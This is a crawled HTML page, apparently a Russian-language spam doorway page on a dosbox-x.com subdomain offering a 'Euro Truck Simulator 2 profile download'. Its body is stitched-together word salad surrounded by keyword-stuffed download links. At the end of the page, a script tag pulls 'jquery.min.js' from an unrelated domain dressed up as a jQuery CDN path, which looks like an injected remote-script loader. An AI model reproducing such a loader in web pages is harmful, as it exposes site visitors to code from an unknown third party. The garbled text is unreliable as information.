

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-skachat-profil-na-evro-trek-simulyator-2.html
body_size: 2281
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать профиль на евро трек симулятор 2 - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать профиль на евро трек симулятор 2</h2>
                            </header>
                            <p>Сделаем Вашингтон снова великим: впечатления от Tom Clancy's The Division. Скачать карту – Суровая Россия Байкал r9 для ets2 1.27 Размер: 2400.5 mb, (от 24.04.2017), карта. — В долг даете, Герман Оскарович? — Сбербанк — разумеется. Кредиты — важнейшая часть. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-vidy-izobrazheniya-zemnoy-poverhnosti-shema.html">Виды изображения земной поверхности схема</a></li>
                                <li><a href="ut2-shanhayskiy-pasyans-skachat-igru.html">Шанхайский пасьянс скачать игру</a></li>
                                <li><a href="ut2-k553ud2-shema-termoregulyatora.html">К553уд2 схема терморегулятора</a></li>
                                <li><a href="ut2-shablony-dlya-prezentaciy-o-lete.html">Шаблоны для презентаций о лете</a></li>
                                <li><a href="ut2-ne-nado-pechalitsya-pesnya-skachat-besplatno.html">Не надо печалиться песня скачать бесплатно</a></li>
                                <li><a href="ut2-flash-na-android.html">Flash на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Euro Truck Simulator 2 : Сохранение (Уровень 147.000.</li>
<li>Суровая Россия Байкал R9 / R18 для Euro Truck Simulator.</li>
<li>Герман Греф: не лги, не воруй, не ленись - ТАСС.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-odinochka-2010-torrent-v-horoshem-kachestve.html">Скачать одиночка 2010 торрент в хорошем качестве</a></li>
                                            <li><a href="ut2-petlyura-skoryy-poezd-tekst-pesni.html">Петлюра скорый поезд текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-operaciya-poslushniki-mezhdu-molotom-i-nakovalney.html">Операция послушники между молотом и наковальней</a></li>
                                            <li><a href="ut2-uchebniki-literatura-11-klass-skachat.html">Учебники литература 11 класс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-kniga-svobodnoe-padenie-skachat.html">Книга свободное падение скачать</a></li>
                                            <li><a href="ut2-skachat-knigu-yupiter-5.html">Скачать книгу юпитер 5</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-karpov-3-sezon-v-mp4-skachat.html">Карпов 3 сезон в mp4 скачать</a></li>
                                            <li><a href="ut2-zapolnenie-zayavleniya-o-priznanii-nositelem-russkogo-yazyka.html">Заполнение заявления о признании носителем русского языка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
